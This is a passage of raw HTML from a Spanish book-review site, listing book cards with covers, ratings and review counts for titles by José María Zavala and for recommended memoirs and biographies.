													<a href="https://quelibroleo.com/1939-la-cara-oculta-de-los-ultimos-dias-de-la-guerra-civil">
																	<img src="https://quelibroleo.com/images/libros/9788401379963.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="14803"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1939-la-cara-oculta-de-los-ultimos-dias-de-la-guerra-civil#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1939-la-cara-oculta-de-los-ultimos-dias-de-la-guerra-civil"><span>1939: LA CARA OCULTA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bastardos-y-borbones-los-hijos-desconocidos-de-la-dinastia">
																	<img src="https://quelibroleo.com/images/libros/libro_1296030096.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="32069"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/bastardos-y-borbones-los-hijos-desconocidos-de-la-dinastia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/bastardos-y-borbones-los-hijos-desconocidos-de-la-dinastia"><span>BASTARDOS Y BORBONES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-horrores-de-la-guerra-civil">
																	<img src="https://quelibroleo.com/images/libros/libro_1310553886.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="4042"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-horrores-de-la-guerra-civil"><span>LOS HORRORES DE LA G...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/isabel-intima">
																	<img src="https://quelibroleo.com/images/libros/libro_1423827566.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="127237"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/isabel-intima"><span>ISABEL ÍNTIMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSE MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/alto-y-claro-conversaciones-con-rouco-varela">
																	<img src="https://quelibroleo.com/images/libros/9788483067765.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 2 votos"
							     							     
							     data-id="6495"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/alto-y-claro-conversaciones-con-rouco-varela"><span>ALTO Y CLARO. Conver...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-profeta-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1762424261.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="350666"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-profeta-2"><span>EL PROFETA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-maldicion-de-los-borbones">
																	<img src="https://quelibroleo.com/images/libros/9788401379697.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 2 votos"
							     							     
							     data-id="4043"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-maldicion-de-los-borbones#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-maldicion-de-los-borbones"><span>LA MALDICIÓN DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-busca-de-andreu-nin">
																	<img src="https://quelibroleo.com/images/libros/9788497939744.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/en-busca-de-andreu-nin"><span>EN BUSCA DE ANDREU N...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-gangsters-de-la-guerra-civil">
																	<img src="https://quelibroleo.com/images/libros/libro_1310553418.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/los-gangsters-de-la-guerra-civil"><span>LOS GÁNGSTERS DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-borbon-non-grato-la-vida-silenciada-y-la-muerte-violenta-del-duque-de-cadiz">
																	<img src="https://quelibroleo.com/images/libros/libro_1229599656.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/el-borbon-non-grato-la-vida-silenciada-y-la-muerte-violenta-del-duque-de-cadiz"><span>EL BORBÓN NON GRATO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-mentiras-de-zp">
																	<img src="https://quelibroleo.com/images/libros/libro_1275754450.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/las-mentiras-de-zp"><span>LAS MENTIRAS DE ZP</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-borbon-de-cristal-la-increible-historia-del-principe-de-asturias">
																	<img src="https://quelibroleo.com/images/libros/libro_1310554567.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/el-borbon-de-cristal-la-increible-historia-del-principe-de-asturias"><span>EL BORBÓN DE CRISTAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/matar-al-rey">
																	<img src="https://quelibroleo.com/images/libros/libro_1310555646.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/matar-al-rey"><span>MATAR AL REY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-pasion-de-jose-antonio">
																	<img src="https://quelibroleo.com/images/libros/libro_1321719335.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-pasion-de-jose-antonio"><span>LA PASIÓN DE JOSÉ AN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-infanta-republicana-eulalia-de-borbon-la-oveja-negra-de-la-dinastia">
																	<img src="https://quelibroleo.com/images/libros/libro_1399477266.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-infanta-republicana-eulalia-de-borbon-la-oveja-negra-de-la-dinastia"><span>LA INFANTA REPUBLICA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/infantas-de-la-primogenita-de-felipe-v-a-la-sucesora-de-felipe-vi">
																	<img src="https://quelibroleo.com/images/libros/L346521.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/infantas-de-la-primogenita-de-felipe-v-a-la-sucesora-de-felipe-vi"><span>INFANTAS. De la prim...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-pasion-de-pilar-primo-de-rivera">
																	<img src="https://quelibroleo.com/images/libros/L346736.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-pasion-de-pilar-primo-de-rivera"><span>LA PASIÓN DE PILAR P...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-ultimas-horas-de-jose-antonio">
																	<img src="https://quelibroleo.com/images/libros/libro_1423827361.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/las-ultimas-horas-de-jose-antonio"><span>LAS ÚLTIMAS HORAS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/franco-con-franqueza-anecdotario-privado-del-personaje-mas-publico">
																	<img src="https://quelibroleo.com/images/libros/libro_1448007980.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/franco-con-franqueza-anecdotario-privado-del-personaje-mas-publico"><span>FRANCO CON FRANQUEZA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-paginas-secretas-de-la-historia">
																	<img src="https://quelibroleo.com/images/libros/libro-1523540799.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/las-paginas-secretas-de-la-historia"><span>LAS PÁGINAS SECRETAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-diario-de-ana-frank">
																	<img src="https://quelibroleo.com/images/libros/9788483467237.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 2.230 votos"
							     							     
							     data-id="1355"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-diario-de-ana-frank#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			114 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-diario-de-ana-frank"><span>EL DIARIO DE ANA FRA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/frank-ana">FRANK, ANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-cenizas-de-angela">
																	<img src="https://quelibroleo.com/images/libros/libro-1509710899.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.038 votos"
							     							     
							     data-id="2401"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-cenizas-de-angela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			66 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-cenizas-de-angela"><span>LAS CENIZAS DE ÁNGEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mccourt-frank">MCCOURT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/paula">
																	<img src="https://quelibroleo.com/images/libros/libro-1634642174.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 865 votos"
							     							     
							     data-id="63"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/paula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/paula"><span>PAULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-libro-de-los-abrazos">
																	<img src="https://quelibroleo.com/images/libros/libro_1321517497.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 213 votos"
							     							     
							     data-id="8402"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-libro-de-los-abrazos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-libro-de-los-abrazos"><span>EL LIBRO DE LOS ABRA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/martes-con-mi-viejo-profesor">
																	<img src="https://quelibroleo.com/images/libros/libro_1362695589.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 308 votos"
							     							     
							     data-id="9528"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/martes-con-mi-viejo-profesor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/martes-con-mi-viejo-profesor"><span>MARTES CON MI VIEJO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/albom-mitch">ALBOM, MITCH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/open-memorias">
																	<img src="https://quelibroleo.com/images/libros/libro_1409566933.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 170 votos"
							     							     
							     data-id="124747"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/open-memorias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/open-memorias"><span>OPEN: MEMORIAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/agassi-andre">AGASSI, ANDRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/factotum">
																	<img src="https://quelibroleo.com/images/libros/9788433974099.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 240 votos"
							     							     
							     data-id="6218"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/factotum#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/factotum"><span>FACTOTUM</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bukowski-charles">BUKOWSKI, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/instrumental-memorias-de-musica-medicina-y-locura">
																	<img src="https://quelibroleo.com/images/libros/libro-1549445636.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 144 votos"
							     							     
							     data-id="131226"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/instrumental-memorias-de-musica-medicina-y-locura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/instrumental-memorias-de-musica-medicina-y-locura"><span>INSTRUMENTAL. Memori...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rhodes-james">RHODES, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/confieso-que-he-vivido">
																	<img src="https://quelibroleo.com/images/libros/9788497599610.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 176 votos"
							     							     
							     data-id="2662"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/confieso-que-he-vivido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/confieso-que-he-vivido"><span>CONFIESO QUE HE VIVI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/neruda-pablo">NERUDA, PABLO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/no-sin-mi-hija">
																	<img src="https://quelibroleo.com/images/libros/libro_1370190021.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 213 votos"
							     							     
							     data-id="9964"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/no-sin-mi-hija#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/no-sin-mi-hija"><span>NO SIN MI HIJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mahmoody-betty-y-hoffer-william">MAHMOODY, BETTY y HO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-diario-de-una-adolescente-ana-frank">
																	<img src="https://quelibroleo.com/images/libros/9788401351983.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 176 votos"
							     							     
							     data-id="1356"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-diario-de-una-adolescente-ana-frank#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-diario-de-una-adolescente-ana-frank"><span>EL DIARIO DE UNA ADO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/frank-ana">FRANK, ANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/limonov">
																	<img src="https://quelibroleo.com/images/libros/PN825_G.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 108 votos"
							     							     
							     data-id="113144"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/limonov#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/limonov"><span>LIMÓNOV</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/carrere-emmanuel">CARRÈRE, EMMANUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-poder-del-ahora-una-guia-para-la-iluminacion-espiritual">
																	<img src="https://quelibroleo.com/images/libros/9788483460375.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 151 votos"
							     							     
							     data-id="9817"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-poder-del-ahora-una-guia-para-la-iluminacion-espiritual#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-poder-del-ahora-una-guia-para-la-iluminacion-espiritual"><span>EL PODER DEL AHORA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tolle-eckhart">TOLLE, ECKHART</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/steve-jobs-la-biografia">
																	<img src="https://quelibroleo.com/images/libros/libro_1318155886.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 103 votos"
							     							     
							     data-id="37394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/steve-jobs-la-biografia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/steve-jobs-la-biografia"><span>STEVE JOBS. La biogr...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/isaacson-walter">ISAACSON, WALTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cisnes-salvajes">
																	<img src="https://quelibroleo.com/images/libros/9788477652229.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 62 votos"
							     							     
							     data-id="7363"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cisnes-salvajes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cisnes-salvajes"><span>CISNES SALVAJES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chang-jung">CHANG, JUNG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-general-en-su-laberinto">
																	<img src="https://quelibroleo.com/images/libros/libro-1745921354.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 168 votos"
							     							     
							     data-id="7767"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-general-en-su-laberinto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-general-en-su-laberinto"><span>EL GENERAL EN SU LAB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/de-que-hablo-cuando-hablo-de-correr">
																	<img src="https://quelibroleo.com/images/libros/libro_1271228118.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.44"
